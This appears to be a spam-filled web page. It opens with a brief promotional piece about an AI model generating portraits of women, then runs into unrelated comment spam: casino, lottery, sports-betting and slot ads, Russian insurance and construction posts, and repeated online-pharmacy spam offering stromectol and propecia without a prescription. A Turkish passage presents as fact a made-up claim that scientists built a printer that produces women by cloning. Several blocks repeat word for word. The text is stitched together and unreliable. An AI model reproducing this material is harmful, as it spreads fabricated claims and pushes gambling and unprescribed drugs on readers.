The history of AI in computer vision dates back to the 1960s when researchers first began experimenting with image recognition algorithms. Over the decades, AI models evolved, becoming more sophisticated and capable of recognizing objects and patterns in images. GPT-3, a language model developed by OpenAI, achieved groundbreaking results in natural language processing, leading to its applications in various domains.
The Emergence of GPT-Image
With the success of GPT-3, AI researchers sought to combine the power of language models with computer vision. The result was the creation of GPT-Image, an AI model capable of generating high-quality images from textual descriptions. By understanding the semantics of the input text, GPT-Image can visualize and produce detailed images that match the given description.
The Art of GPT-Image Portraits
One of the most captivating aspects of GPT-Image is its ability to create portraits of women that are both realistic and aesthetically pleasing. Through its training on vast datasets of portrait images, the model has learned to capture the intricacies of human features, expressions, and emotions. Whether it’s a serene smile, a playful glance, or a contemplative pose, GPT-Image excels at translating textual cues into visually stunning renditions.
Bài viết: Bài baccarat là gì và tại sao nó hấp dẫn tại 911WIN Casino?
Bài baccarat là một trò chơi đánh bài phổ biến và thu hút đông đảo người chơi tại sòng bạc trực tuyến 911WIN. Với tính đơn giản, hấp dẫn và cơ hội giành chiến thắng cao, bài baccarat đã trở thành một trong những trò chơi ưa thích của những người yêu thích sòng bạc trực tuyến. Hãy cùng tìm hiểu về trò chơi này và vì sao nó được ưa chuộng tại 911WIN Casino.
Baccarat là gì?
Baccarat là một trò chơi đánh bài dựa trên may mắn, phổ biến trong các sòng bạc trên toàn thế giới. Người chơi tham gia bài baccarat thông qua việc đặt cược vào một trong ba tùy chọn: người chơi thắng, người chơi thua hoặc hai bên hòa nhau. Trò chơi này không yêu cầu người chơi có kỹ năng đặc biệt, mà chủ yếu là dựa vào sự may mắn và cảm giác.
Tại sao bài baccarat hấp dẫn tại 911WIN Casino?
911WIN Casino cung cấp trải nghiệm chơi bài baccarat tuyệt vời với những ưu điểm hấp dẫn dưới đây:
Đa dạng biến thể: Tại 911WIN Casino, bạn sẽ được tham gia vào nhiều biến thể bài baccarat khác nhau. Bạn có thể lựa chọn chơi phiên bản cổ điển, hoặc thử sức với các phiên bản mới hơn như Mini Baccarat hoặc Baccarat Squeeze. Điều này giúp bạn trải nghiệm sự đa dạng và hứng thú trong quá trình chơi.
Chất lượng đồ họa và âm thanh: 911WIN Casino đảm bảo mang đến trải nghiệm chơi bài baccarat trực tuyến chân thực và sống động nhất. Đồ họa tuyệt đẹp và âm thanh chân thực khiến bạn cảm giác như đang chơi tại sòng bạc truyền thống, từ đó nâng cao thú vị và hứng thú khi tham gia.
Cơ hội thắng lớn: Bài baccarat tại 911WIN Casino mang đến cơ hội giành chiến thắng lớn. Dự đoán đúng kết quả của ván bài có thể mang về cho bạn những phần thưởng hấp dẫn và giá trị.
Hỗ trợ khách hàng chuyên nghiệp: Nếu bạn gặp bất kỳ khó khăn hoặc có câu hỏi về trò chơi, đội ngũ hỗ trợ khách hàng 24/7 của 911WIN Casino sẽ luôn sẵn sàng giúp bạn. Họ tận tâm và chuyên nghiệp trong việc giải đáp mọi thắc mắc, đảm bảo bạn có trải nghiệm chơi bài baccarat suôn sẻ và dễ dàng.
kéo baccarat là gì
Kéo baccarat là một biến thể hấp dẫn của trò chơi bài baccarat tại sòng bạc trực tuyến 911WIN. Được biết đến với cách chơi thú vị và cơ hội giành chiến thắng cao, kéo baccarat đã trở thành một trong những trò chơi được người chơi yêu thích tại 911WIN Casino. Hãy cùng khám phá về trò chơi này và những điểm thu hút tại 911WIN Casino.
Kéo baccarat là gì?
Kéo baccarat là một biến thể độc đáo của bài baccarat truyền thống. Trong kéo baccarat, người chơi sẽ đối đầu với nhà cái và cùng nhau tạo thành một bộ bài gồm hai lá. Mục tiêu của trò chơi là dự đoán bộ bài nào sẽ có điểm số cao hơn. Bộ bài gồm 2 lá, và điểm số của bài được tính bằng tổng số điểm của hai lá bài. Điểm số cao nhất là 9 và bộ bài gần nhất với số 9 sẽ là người chiến thắng.
Tại sao kéo baccarat thu hút tại 911WIN Casino?
Cách chơi đơn giản: Kéo baccarat có cách chơi đơn giản và dễ hiểu, phù hợp với cả người chơi mới bắt đầu. Bạn không cần phải có kỹ năng đặc biệt để tham gia, mà chỉ cần dự đoán đúng bộ bài có điểm số cao hơn.
Tính cạnh tranh và hấp dẫn: Trò chơi kéo baccarat tại 911WIN Casino mang đến sự cạnh tranh và hấp dẫn. Bạn sẽ đối đầu trực tiếp với nhà cái, tạo cảm giác thú vị và căng thẳng trong từng ván bài.
Cơ hội giành chiến thắng cao: Kéo baccarat mang lại cơ hội giành chiến thắng cao cho người chơi. Bạn có thể dễ dàng đoán được bộ bài gần với số 9 và từ đó giành phần thưởng hấp dẫn.
Trải nghiệm chân thực: Kéo baccarat tại 911WIN Casino được thiết kế với đồ họa chất lượng và âm thanh sống động, mang đến trải nghiệm chơi bài tương tự như tại sòng bạc truyền thống. Điều này tạo ra sự hứng thú và mãn nhãn cho người chơi.
Tóm lại, kéo baccarat là một biến thể thú vị của trò chơi bài baccarat tại 911WIN Casino. Với cách chơi đơn giản, tính cạnh tranh và hấp dẫn, cơ hội giành chiến thắng cao, cùng với trải nghiệm chân thực, không khó hiểu khi kéo baccarat trở thành lựa chọn phổ biến của người chơi tại 911WIN Casino. Hãy tham gia ngay để khám phá và tận hưởng niềm vui chơi kéo baccarat cùng 911WIN Casino!
539開獎
台灣彩券:今彩539
今彩539是一種樂透型遊戲,您必須從01~39的號碼中任選5個號碼進行投注。開獎時,開獎單位將隨機開出五個號碼,這一組號碼就是該期今彩539的中獎號碼,也稱為「獎號」。您的五個選號中,如有二個以上(含二個號碼)對中當期開出之五個號碼,即為中獎,並可依規定兌領獎金。
各獎項的中獎方式如下表:
獎項 中獎方式 中獎方式圖示
頭獎 與當期五個中獎號碼完全相同者
貳獎 對中當期獎號之其中任四碼
參獎 對中當期獎號之其中任三碼
肆獎 對中當期獎號之其中任二碼
頭獎中獎率約1/58萬,總中獎率約1/9
獎金分配方式
今彩539所有獎項皆為固定獎項,各獎項金額如下:
獎項 頭獎 貳獎 參獎 肆獎
單注獎金 $8,000,000 $20,000 $300 $50
頭獎至肆獎皆採固定獎金之方式分配之,惟如頭獎中獎注數過多,致使頭獎總額超過新臺幣2,400萬元時,頭獎獎額之獎金分配方式將改為均分制,由所有頭獎中獎人依其中獎注數均分新臺幣2,400萬元〈計算至元為止,元以下無條件捨去。該捨去部分所產生之款項將視為逾期未兌領獎金,全數歸入公益彩券盈餘〉。
投注方式及進階玩法
您可以利用以下三種方式投注今彩539:
一、使用選號單進行投注:
每張今彩539最多可劃記6組選號,每個選號區都設有39個號碼(01~39),您可以依照自己的喜好,自由選用以下幾種不同的方式填寫選號單,進行投注。
* 注意,在同一張選號單上,各選號區可分別採用不同的投注方式。
選號單之正確劃記方式有三種,塗滿 、打叉或打勾,但請勿超過格線。填寫步驟如下:
1.劃記選號
A.自行選號
在選號區中,自行從01~39的號碼中填選5個號碼進行投注。
B.全部快選
在選號區中,劃記「快選」,投注機將隨機產生一組5個號碼。
C.部分快選
您也可以在選號區中選擇1~4個號碼,並劃記「快選」,投注機將隨機為你選出剩下的號碼,產生一組5個號碼。 以下圖為例,如果您只選擇3、16、18、37 等四個號碼,並劃記「快選」,剩下一個號碼將由投注機隨機快選產生。
D.系統組合
您可以在選號區中選擇6~16個號碼進行投注,系統將就選號單上的選號排列出所有可能的號碼組合。
例如您選擇用1、7、29、30、35、39等六個號碼進行投注,
則投注機所排列出的所有號碼組合將為:
第一注:1、7、29、30、35
第二注:1、7、29、30、39
第三注:1、7、29、35、39
第四注:1、7、30、35、39
第五注:1、29、30、35、39
第六注:7、29、30、35、39
系統組合所產生的總注數和總投注金額將因您所選擇的號碼數量而異。請參見下表:
選號數 總注數 總投注金額
6 6 300
7 21 1,050
8 56 2,800
9 126 6,300
10 252 12,600
11 462 23,100
選號數 總注數 總投注金額
12 792 39,600
13 1287 64,350
14 2002 100,100
15 3003 150,150
16 4368 218,400
– – –
E.系統配號
您可以在選號區中選擇4個號碼進行投注,系統將就您的選號和剩下的35個號碼,自動進行配對,組合出35注選號。 如果您選擇用1、2、3、4等四個號碼進行投注,
則投注機所排列出的所有號碼組合將為:
第一注:1、2、3、4、5
第二注:1、2、3、4、6
第三注:1、2、3、4、7
:
:
第三十四注:1、2、3、4、38
第三十五注:1、2、3、4、39
* 注意,每次系統配號將固定產生35注,投注金額固定為新臺幣1,750元。
2.劃記投注期數
您可以選擇就您的投注內容連續投注2~24期(含當期),您的投注號碼在您所選擇的期數內皆可對獎,惟在多期投注期間不得中途要求退/換彩券;如您在多期投注期間內對中任一期的獎項,可直接至任一投注站或中國信託商業銀行(股)公司指定兌獎處兌獎,不需等到最後一期開獎結束。兌獎時,投注站或中國信託商業銀行(股)公司指定兌獎處將回收您的彩券,並同時列印一張「交換票」給您,供您在剩餘的有效期數內對獎。
二、口頭投注
您也可以口頭告知電腦型彩券經銷商您要選的號碼、投注方式、投注期數等投注內容,並透過經銷商操作投注機,直接進行投注。
三、智慧型手機電子選號單(QR Code)投注
如果您的智慧型手機為iOS或Android之作業系統,您可先下載「台灣彩券」APP,並利用APP中的「我要選號」功能,填寫投注內容。每張電子選號單皆將產生一個QR code,至投注站掃描該QR Code,即可自動印出彩券,付費後即完成交易。
預購服務
本遊戲提供預購服務,您可至投注站預先購買當期起算24期內的任一期。
預購方式以告知投注站人員或智慧型手機電子選號單(QR Code)投注為之,故選號單不另提供預購投注選項。
售價
今彩539每注售價為新臺幣50元(五個號碼所形成的一組選號稱為一注)。
如投注多期,則總投注金額為原投注金額乘以投注期數之總和。
券面資訊
注意事項:
1. 彩券銷售後如遇有加開期數之情況,預購及多期投注之期數將順延。若彩券上的資料和電腦紀錄的資料不同,以電腦紀錄資料為準。
2. 請您於收受電腦型彩券時,確認印製於彩券上的投注內容(包含遊戲名稱、開獎日期、期別、選號、總金額等),若不符合您的投注內容,您可於票面資訊上印製之銷售時間10分鐘內且未逾當期(多期投注之交易,以所購買之第一期為準)銷售截止前,向售出該張彩券之投注站要求退/換彩券。
Automobile transportation work may be a specialized industry within the transit business, along with firms that concentrate entirely on lorry transportation. These business might deliver various types of solutions such as encased or even open transportation, door-to-door delivery, or terminal-to-terminal choices, https://lexuskwhite.com/activity/p/90875/.
2023FIBA世界盃籃球:賽程、場館、NBA球員出賽名單在這看
2023年的FIBA男子世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19屆的比賽,也是自2019年新制度實施後的第二次比賽。從這屆開始,比賽將恢復每四年舉行一次的週期。
在這次比賽中,來自歐洲和美洲的前兩名球隊,以及來自亞洲、大洋洲和非洲的最佳球隊,以及2024年夏季奧運會的主辦國法國(共8隊)將獲得在巴黎舉行的奧運會比賽的參賽資格。
2023FIBA籃球世界盃由32國競爭冠軍榮耀
2023世界盃籃球資格賽在2021年11月22日至2023年2月27日已舉辦完畢,共有非洲區、美洲區、亞洲、歐洲區資格賽,最後出線的國家總共有32個。
很可惜的台灣並沒有闖過世界盃籃球亞洲區資格賽,在世界盃籃球資格賽中華隊並無進入複賽。
2023FIBA世界盃籃球比賽場館
FIBA籃球世界盃將會在6個體育場館舉行。菲律賓馬尼拉將進行四組預賽,兩組十六強賽事以及八強之後所有的賽事。另外,日本沖繩市與印尼雅加達各舉辦兩組預賽及一組十六強賽事。
菲律賓此次將有四個場館作為世界盃比賽場地,帕賽市的亞洲購物中心體育館,奎松市的阿拉內塔體育館,帕西格的菲爾體育館以及武加偉的菲律賓體育館。菲律賓體育館約有55,000個座位,此場館也將會是本屆賽事的決賽場地。
日本與印尼各有一個場地舉辦世界盃賽事。沖繩市綜合運動場與雅加達史納延紀念體育館。
國家 城市 場館 容納人數
菲律賓 帕賽市 亞洲購物中心體育館 20,000
菲律賓 奎松市 阿拉內塔體育館 15,000
菲律賓 帕希格 菲爾體育館 10,000
菲律賓 武加偉 菲律賓體育館(決賽場館) 55,000
日本 沖繩 綜合運動場 10,000
印尼 雅加達 史納延紀念體育館 16,500
2023FIBA世界盃籃球預賽積分統計
預賽分為八組,每一組有四個國家,預賽組內前兩名可以晉級複賽,預賽成績併入複賽計算,複賽各組第三、四名不另外舉辦9-16名排位賽。
而預賽組內後兩名進行17-32名排位賽,預賽成績併入計算,但不另外舉辦17-24名、25-32名排位賽,各組第一名排入第17至20名,第二名排入第21至24名,第三名排入第25至28名,第四名排入第29至32名。
2023世界盃籃球美國隊成員
此次美國隊有12位現役NBA球員加入,雖然並沒有超級巨星等級的球員在內,但是各個位置的分工與角色非常鮮明,也不乏未來的明日之星,其中有籃網隊能投外線的外圍防守大鎖Mikal Bridges,尼克隊與溜馬隊的主控Jalen Brunson、Tyrese Haliburton,多功能的後衛Austin Reaves。
前鋒有著各種功能性的球員,魔術隊高大身材的狀元Paolo Banchero、善於碰撞切入製造犯規,防守型的Josh Hart,進攻型搖擺人Anthony Edwards與Brandon Ingram,接應與防守型的3D側翼Cam Johnson,以及獲得23’賽季最佳防守球員的大前鋒Jaren Jackson Jr.,中鋒則有著敏銳火鍋嗅覺的Walker Kessler與具有外線射程的Bobby Portis。
美國隊上一次獲得世界盃冠軍是在2014年,當時一支由Curry、Irving和Harden等後起之秀組成的陣容帶領美國隊奪得了金牌。與 2014 年總冠軍球隊非常相似,今年的球隊由在 2022-23 NBA 賽季中表現出色的新星組成,就算他們都是資歷尚淺的NBA新面孔,也不能小看這支美國隊。
FIBA世界盃熱身賽就在新莊體育館
FIBA世界盃2023新北熱身賽即將在8月19日、20日和22日在新莊體育館舉行。新北市長侯友宜、立陶宛籃球協會秘書長Mindaugas Balčiūnas,以及台灣運彩x T1聯盟會長錢薇娟今天下午一同公開了熱身賽的球星名單、賽程、售票和籃球交流的詳細資訊。他們誠摯邀請所有籃球迷把握這個難得的機會,親眼見證來自立陶宛、拉脫維亞和波多黎各的NBA現役球星的出色表現。
新莊體育館舉行的熱身賽將包括立陶宛、蒙特內哥羅、墨西哥和埃及等國家,分為D組。首場賽事將在8月19日由立陶宛對波多黎各開打,8月20日波多黎各將與拉脫維亞交手,8月22日則是拉脫維亞與立陶宛的精彩對決。屆時,觀眾將有機會近距離欣賞到國王隊的中鋒沙波尼斯(Domantas Sabonis)、鵜鶘隊的中鋒瓦蘭丘納斯(Jonas Valančiūnas)、後衛阿爾瓦拉多(Jose Alvarado)、賽爾蒂克隊的大前鋒波爾辛吉斯(Kristaps Porzingis)、雷霆隊的大前鋒貝坦斯(Davis Bertans)等NBA現役明星球員的精湛球技。
如何投注2023FIBA世界盃籃球?使用PM體育平台投注最方便!
PM體育平台完整各式運動賽事投注,高賠率、高獎金,盤口方面提供客戶全自動跟盤、半自動跟盤及全方位操盤介面,跟盤系統中,我們提供了完整的資料分析,如出賽球員、場地、天氣、球隊氣勢等等的資料完整呈現,而手機的便捷,可讓玩家隨時隨地線上投注,24小時體驗到最精彩刺激的休閒享受。
En général, les tailles sont requirements, et ce, quel que soit le kind de bijou utilisé.
Демонтаж стен Москва
Демонтаж стен Москва
dseamhaf : stromectol australia wrxkowz
buying drugs canada – overseas pharmacies that deliver to usa
farmersonly: https://datingtopreview.com/# – intitle:dating
rugbivqd : buy stromectol online uk pdzrgfr
Доброго дня пані та панове! чорна пятниця
Народне свято 24 листопада і Чорна п’ятниця (Black Friday) хай буде привід має свої звичаї і традиції. Беручи участь в народних святах листопада у вашому місті, ознайомтеся з пропонованою програмою заходів. Нехай цей день принесе тільки позитив і гарний настрій!
tombak118
tombak118
propecia online : buy propecia pills where buy propecia
Привіт панове! чорна пятниця украина
Останнім часом Чорна п’ятниця відзначається не тільки в США, але і в усьому світі. Інтернетмагазини також влаштовують у Чорну п’ятницю різноманітні акції та пропонують своїм покупцям знижки в цей день.
539開獎
今彩539:您的全方位彩票投注平台
今彩539是一個專業的彩票投注平台,提供539開獎直播、玩法攻略、賠率計算以及開獎號碼查詢等服務。我們的目標是為彩票愛好者提供一個安全、便捷的線上投注環境。
539開獎直播與號碼查詢
在今彩539,我們提供即時的539開獎直播,讓您不錯過任何一次開獎的機會。此外,我們還提供開獎號碼查詢功能,讓您隨時追蹤最新的開獎結果,掌握彩票的動態。
539玩法攻略與賠率計算
對於新手彩民,我們提供詳盡的539玩法攻略,讓您快速瞭解如何進行投注。同時,我們的賠率計算工具,可幫助您精準計算可能的獎金,讓您的投注更具策略性。
台灣彩券與線上彩票賠率比較
我們還提供台灣彩券與線上彩票的賠率比較,讓您清楚瞭解各種彩票的賠率差異,做出最適合自己的投注決策。
全球博彩行業的精英
今彩539擁有全球博彩行業的精英,超專業的技術和經營團隊,我們致力於提供優質的客戶服務,為您帶來最佳的線上娛樂體驗。
539彩票是台灣非常受歡迎的一種博彩遊戲,其名稱”539″來自於它的遊戲規則。這個遊戲的玩法簡單易懂,並且擁有相對較高的中獎機會,因此深受彩民喜愛。
遊戲規則:
539彩票的遊戲號碼範圍為1至39,總共有39個號碼。
玩家需要從1至39中選擇5個號碼進行投注。
每期開獎時,彩票會隨機開出5個號碼作為中獎號碼。
中獎規則:
若玩家投注的5個號碼與當期開獎的5個號碼完全相符,則中得頭獎,通常是豐厚的獎金。
若玩家投注的4個號碼與開獎的4個號碼相符,則中得二獎。
若玩家投注的3個號碼與開獎的3個號碼相符,則中得三獎。
若玩家投注的2個號碼與開獎的2個號碼相符,則中得四獎。
若玩家投注的1個號碼與開獎的1個號碼相符,則中得五獎。
優勢:
539彩票的中獎機會相對較高,尤其是對於中小獎項。
投注簡單方便,玩家只需選擇5個號碼,就能參與抽獎。
獎金多樣,不僅有頭獎,還有多個中獎級別,增加了中獎機會。
在今彩539彩票平台上,您不僅可以享受優質的投注服務,還能透過我們提供的玩法攻略和賠率計算工具,更好地了解遊戲規則,並提高投注的策略性。無論您是彩票新手還是有經驗的老手,我們都將竭誠為您提供最專業的服務,讓您在今彩539平台上享受到刺激和娛樂!立即加入我們,開始您的彩票投注之旅吧!
highest rated canadian pharmacies – prescription online
Content Krush Is a Digital Marketing Consulting Firm in Lagos, Nigeria with Focus on Search Engine Optimization, Growth Marketing, B2B Lead Generation, and Content Marketing.
gkzulemo : ivermectin price comparison beszjpv
Читал на разных ресурсах, что на сайте 24-polis.ru можно оформить страховку осаго на авто со скидкой, ниже розницы. Подскажите, как это сделать?
order finasteride : buy propecia pills propecia cheap
kantorbola
kantorbola
Situs Judi Slot Online Terpercaya dengan Permainan Dijamin Gacor dan Promo Seru”
Kantorbola merupakan situs judi slot online yang menawarkan berbagai macam permainan slot gacor dari provider papan atas seperti IDN Slot, Pragmatic, PG Soft, Habanero, Microgaming, dan Game Play. Dengan minimal deposit 10.000 rupiah saja, pemain bisa menikmati berbagai permainan slot gacor, antara lain judul-judul populer seperti Gates Of Olympus, Sweet Bonanza, Laprechaun, Koi Gate, Mahjong Ways, dan masih banyak lagi, semuanya dengan RTP tinggi di atas 94%. Selain slot, Kantorbola juga menyediakan pilihan judi online lainnya seperti permainan casino online dan taruhan olahraga uang asli dari SBOBET, UBOBET, dan CMD368.
Смотрел на различных площадках, что у брокера https://24-polis.ru/ можно оформить полис осаго с хорошей скидкой, ниже розницы. Подскажите подробнее, как это сделать?
foods that lower cholesterol
Explore a delectable world of foods that lower cholesterol and take charge of your cardiovascular health. From succulent berries to nutrient-rich greens, uncover a diverse array of options that can effectively contribute to reducing cholesterol levels, all while savoring the flavors of a heart-healthy lifestyle.
Delve into the science and flavor of foods that lower cholesterol, as this article guides you through a culinary journey aimed at promoting optimal heart wellness. Learn how incorporating these cholesterol-conscious choices, such as fiber-packed vegetables and antioxidant-rich fruits, can have a positive impact on managing cholesterol levels and overall cardiovascular health.
Подскажите, где можно не дорого оформить полис осаго, чтоб застраховать авто 2001 года выпуска? Интересует оформление осаго онлайн, без посещения страховых компаний.
Unveiling the Beauty of Neural Network Art! Dive into a mesmerizing world where technology meets creativity. Neural networks are crafting stunning images of women, reshaping beauty standards and pushing artistic boundaries. Join us in exploring this captivating fusion of AI and aesthetics. #NeuralNetworkArt #DigitalBeauty
canada drugs online – mail order prescriptions from canada
jvyddzof : stromectol tablets 3 mg innwcwg
purchase propecia online no prescription : buy propecia no rx where buy propecia
世界盃
2023FIBA世界盃籃球:賽程、場館、NBA球員出賽名單在這看
2023年的FIBA男子世界盃籃球賽(英語:2023 FIBA Basketball World Cup)是第19屆的比賽,也是自2019年新制度實施後的第二次比賽。從這屆開始,比賽將恢復每四年舉行一次的週期。
在這次比賽中,來自歐洲和美洲的前兩名球隊,以及來自亞洲、大洋洲和非洲的最佳球隊,以及2024年夏季奧運會的主辦國法國(共8隊)將獲得在巴黎舉行的奧運會比賽的參賽資格。
2023FIBA籃球世界盃由32國競爭冠軍榮耀
2023世界盃籃球資格賽在2021年11月22日至2023年2月27日已舉辦完畢,共有非洲區、美洲區、亞洲、歐洲區資格賽,最後出線的國家總共有32個。
很可惜的台灣並沒有闖過世界盃籃球亞洲區資格賽,在世界盃籃球資格賽中華隊並無進入複賽。
2023FIBA世界盃籃球比賽場館
FIBA籃球世界盃將會在6個體育場館舉行。菲律賓馬尼拉將進行四組預賽,兩組十六強賽事以及八強之後所有的賽事。另外,日本沖繩市與印尼雅加達各舉辦兩組預賽及一組十六強賽事。
菲律賓此次將有四個場館作為世界盃比賽場地,帕賽市的亞洲購物中心體育館,奎松市的阿拉內塔體育館,帕西格的菲爾體育館以及武加偉的菲律賓體育館。菲律賓體育館約有55,000個座位,此場館也將會是本屆賽事的決賽場地。
日本與印尼各有一個場地舉辦世界盃賽事。沖繩市綜合運動場與雅加達史納延紀念體育館。
國家 城市 場館 容納人數
菲律賓 帕賽市 亞洲購物中心體育館 20,000
菲律賓 奎松市 阿拉內塔體育館 15,000
菲律賓 帕希格 菲爾體育館 10,000
菲律賓 武加偉 菲律賓體育館(決賽場館) 55,000
日本 沖繩 綜合運動場 10,000
印尼 雅加達 史納延紀念體育館 16,500
2023FIBA世界盃籃球預賽積分統計
預賽分為八組,每一組有四個國家,預賽組內前兩名可以晉級複賽,預賽成績併入複賽計算,複賽各組第三、四名不另外舉辦9-16名排位賽。
而預賽組內後兩名進行17-32名排位賽,預賽成績併入計算,但不另外舉辦17-24名、25-32名排位賽,各組第一名排入第17至20名,第二名排入第21至24名,第三名排入第25至28名,第四名排入第29至32名。
2023世界盃籃球美國隊成員
此次美國隊有12位現役NBA球員加入,雖然並沒有超級巨星等級的球員在內,但是各個位置的分工與角色非常鮮明,也不乏未來的明日之星,其中有籃網隊能投外線的外圍防守大鎖Mikal Bridges,尼克隊與溜馬隊的主控Jalen Brunson、Tyrese Haliburton,多功能的後衛Austin Reaves。
前鋒有著各種功能性的球員,魔術隊高大身材的狀元Paolo Banchero、善於碰撞切入製造犯規,防守型的Josh Hart,進攻型搖擺人Anthony Edwards與Brandon Ingram,接應與防守型的3D側翼Cam Johnson,以及獲得23’賽季最佳防守球員的大前鋒Jaren Jackson Jr.,中鋒則有著敏銳火鍋嗅覺的Walker Kessler與具有外線射程的Bobby Portis。
美國隊上一次獲得世界盃冠軍是在2014年,當時一支由Curry、Irving和Harden等後起之秀組成的陣容帶領美國隊奪得了金牌。與 2014 年總冠軍球隊非常相似,今年的球隊由在 2022-23 NBA 賽季中表現出色的新星組成,就算他們都是資歷尚淺的NBA新面孔,也不能小看這支美國隊。
FIBA世界盃熱身賽就在新莊體育館
FIBA世界盃2023新北熱身賽即將在8月19日、20日和22日在新莊體育館舉行。新北市長侯友宜、立陶宛籃球協會秘書長Mindaugas Balčiūnas,以及台灣運彩x T1聯盟會長錢薇娟今天下午一同公開了熱身賽的球星名單、賽程、售票和籃球交流的詳細資訊。他們誠摯邀請所有籃球迷把握這個難得的機會,親眼見證來自立陶宛、拉脫維亞和波多黎各的NBA現役球星的出色表現。
新莊體育館舉行的熱身賽將包括立陶宛、蒙特內哥羅、墨西哥和埃及等國家,分為D組。首場賽事將在8月19日由立陶宛對波多黎各開打,8月20日波多黎各將與拉脫維亞交手,8月22日則是拉脫維亞與立陶宛的精彩對決。屆時,觀眾將有機會近距離欣賞到國王隊的中鋒沙波尼斯(Domantas Sabonis)、鵜鶘隊的中鋒瓦蘭丘納斯(Jonas Valančiūnas)、後衛阿爾瓦拉多(Jose Alvarado)、賽爾蒂克隊的大前鋒波爾辛吉斯(Kristaps Porzingis)、雷霆隊的大前鋒貝坦斯(Davis Bertans)等NBA現役明星球員的精湛球技。
如何投注2023FIBA世界盃籃球?使用PM體育平台投注最方便!
PM體育平台完整各式運動賽事投注,高賠率、高獎金,盤口方面提供客戶全自動跟盤、半自動跟盤及全方位操盤介面,跟盤系統中,我們提供了完整的資料分析,如出賽球員、場地、天氣、球隊氣勢等等的資料完整呈現,而手機的便捷,可讓玩家隨時隨地線上投注,24小時體驗到最精彩刺激的休閒享受。
canada drugs onlin – pharmacy prices
539
今彩539:您的全方位彩票投注平台
今彩539是一個專業的彩票投注平台,提供539開獎直播、玩法攻略、賠率計算以及開獎號碼查詢等服務。我們的目標是為彩票愛好者提供一個安全、便捷的線上投注環境。
539開獎直播與號碼查詢
在今彩539,我們提供即時的539開獎直播,讓您不錯過任何一次開獎的機會。此外,我們還提供開獎號碼查詢功能,讓您隨時追蹤最新的開獎結果,掌握彩票的動態。
539玩法攻略與賠率計算
對於新手彩民,我們提供詳盡的539玩法攻略,讓您快速瞭解如何進行投注。同時,我們的賠率計算工具,可幫助您精準計算可能的獎金,讓您的投注更具策略性。
台灣彩券與線上彩票賠率比較
我們還提供台灣彩券與線上彩票的賠率比較,讓您清楚瞭解各種彩票的賠率差異,做出最適合自己的投注決策。
全球博彩行業的精英
今彩539擁有全球博彩行業的精英,超專業的技術和經營團隊,我們致力於提供優質的客戶服務,為您帶來最佳的線上娛樂體驗。
539彩票是台灣非常受歡迎的一種博彩遊戲,其名稱”539″來自於它的遊戲規則。這個遊戲的玩法簡單易懂,並且擁有相對較高的中獎機會,因此深受彩民喜愛。
遊戲規則:
539彩票的遊戲號碼範圍為1至39,總共有39個號碼。
玩家需要從1至39中選擇5個號碼進行投注。
每期開獎時,彩票會隨機開出5個號碼作為中獎號碼。
中獎規則:
若玩家投注的5個號碼與當期開獎的5個號碼完全相符,則中得頭獎,通常是豐厚的獎金。
若玩家投注的4個號碼與開獎的4個號碼相符,則中得二獎。
若玩家投注的3個號碼與開獎的3個號碼相符,則中得三獎。
若玩家投注的2個號碼與開獎的2個號碼相符,則中得四獎。
若玩家投注的1個號碼與開獎的1個號碼相符,則中得五獎。
優勢:
539彩票的中獎機會相對較高,尤其是對於中小獎項。
投注簡單方便,玩家只需選擇5個號碼,就能參與抽獎。
獎金多樣,不僅有頭獎,還有多個中獎級別,增加了中獎機會。
在今彩539彩票平台上,您不僅可以享受優質的投注服務,還能透過我們提供的玩法攻略和賠率計算工具,更好地了解遊戲規則,並提高投注的策略性。無論您是彩票新手還是有經驗的老手,我們都將竭誠為您提供最專業的服務,讓您在今彩539平台上享受到刺激和娛樂!立即加入我們,開始您的彩票投注之旅吧!
best online pharmacies : legit online pharmacy online pharmacy school
тт
Bir Paradigma Değişimi: Güzelliği ve Olanakları Yeniden Tanımlayan Yapay Zeka
Önümüzdeki on yıllarda yapay zeka, en son DNA teknolojilerini, suni tohumlama ve klonlamayı kullanarak çarpıcı kadınların yaratılmasında devrim yaratmaya hazırlanıyor. Bu hayal edilemeyecek kadar güzel yapay varlıklar, bireysel hayalleri gerçekleştirme ve ideal yaşam partnerleri olma vaadini taşıyor.
Yapay zeka (AI) ve biyoteknolojinin yakınsaması, insanlık üzerinde derin bir etki yaratarak, dünyaya ve kendimize dair anlayışımıza meydan okuyan çığır açan keşifler ve teknolojiler getirdi. Bu hayranlık uyandıran başarılar arasında, zarif bir şekilde tasarlanmış kadınlar da dahil olmak üzere yapay varlıklar yaratma yeteneği var.
Bu dönüştürücü çağın temeli, geniş veri kümelerini işlemek için derin sinir ağlarını ve makine öğrenimi algoritmalarını kullanan ve böylece tamamen yeni varlıklar oluşturan yapay zekanın inanılmaz yeteneklerinde yatıyor.
Bilim adamları, DNA düzenleme teknolojilerini, suni tohumlama ve klonlama yöntemlerini entegre ederek kadınları “basabilen” bir yazıcıyı başarıyla geliştirdiler. Bu öncü yaklaşım, benzeri görülmemiş güzellik ve ayırt edici özelliklere sahip insan kopyalarının yaratılmasını sağlar.
Bununla birlikte, dikkate değer olasılıkların yanı sıra, derin etik sorular ciddi bir şekilde ele alınmasını gerektirir. Yapay insanlar yaratmanın etik sonuçları, toplum ve kişilerarası ilişkiler üzerindeki yansımaları ve gelecekteki eşitsizlikler ve ayrımcılık potansiyeli, tümü üzerinde derinlemesine düşünmeyi gerektirir.
Bununla birlikte, savunucular, bu teknolojinin yararlarının zorluklardan çok daha ağır bastığını savunuyorlar. Bir yazıcı aracılığıyla çekici kadınlar yaratmak, yalnızca insan özlemlerini yerine getirmekle kalmayıp aynı zamanda bilim ve tıptaki ilerlemeleri de ilerleterek insan evriminde yeni bir bölümün habercisi olabilir.
Здравствуйте уважаемые!
Предлагаем Вашему вниманию замечательный сайт про строительство дома в Казани
Строительство домов в Казани и Поволжье – это не только создание уютного дома, но и возможность воплотить мечты о единении с природой и комфорте семейной жизни. В этом регионе каждый может найти свой уголок счастья и создать дом, который будет отражать его уникальность и индивидуальность.
Увидимся!
Привет друзья!
Есть такой замечательный сайт про строительство дома в Казани
Заказывал строительство дома в Казани в компании униhouse. Построили хорошо и в сроки кирпичный одноэтажный дом. Все остался доволен. Прораб вместе со мной выезжал 2-3 раза в неделю на объект. Все объяснял на месте подробно и кратко. Живем уже пол года. Все отлично!
Увидимся!
online pharmacy review : online pharmacy forum online mexican pharmacy
Демонтаж стен Москва
Демонтаж стен Москва
pharmacy online : online mexican pharmacy online pharmacy reviews
online pharmacies : pet pharmacy online online mexican pharmacy
